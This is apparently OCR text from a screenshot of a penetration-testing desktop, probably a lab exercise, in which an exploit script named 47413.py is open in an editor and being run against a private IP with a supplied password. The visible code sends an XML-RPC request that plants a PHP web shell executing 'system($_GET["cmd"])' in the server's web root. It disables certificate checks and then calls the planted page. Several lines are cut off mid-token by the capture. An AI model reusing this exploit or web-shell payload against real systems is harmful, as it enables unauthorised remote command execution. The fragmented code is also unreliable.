 X2GO-xavier-50-1569340408_stDMATE_dp32@parrot
Applications Places System
Parrot Terminal
47413.py - /home/xavier/Downloads - Geany (sandboxed or root)
File Edit View Search Terminal Help
[xavier@parrot]─[~/Downloads]
$python 47413.py --rhost https://10.13.37.101 --password pwnme
_letters + string.digits) for n in xrange(32)])
.php"
-8859-1'?>"
ethodName>"
+"</string></value></param>"
\\'<pre> <?php $res = system($_GET[\"cmd\"]); echo $res ?> </pre>\\' > /usr/local/www/"+random+".php');</string></value></param>"
70 ctx.check_hostname = False
71 ctx.verify_mode = ssl.CERT_NONE
72
73 page = urllib2.urlopen(stage1, data=command, context=ctx).read()
74
75 final = rhost+"/"+str(random)+".php"
76
77 check = urllib2.urlopen(final)
78
79 print "[+] Checking ....."
Status
Compiler
Messages
11:54:44: This is Geany 1.35.
11:54:44: File /home/xavier/Downloads/47413.py opened (1).
line: 70 / 87 col: 24 sel: 0 INS TAB mode: CRLF encoding: UTF-8 filetype: Python scope: unknown
Menu 47413.py - /home/xavie... Parrot Terminal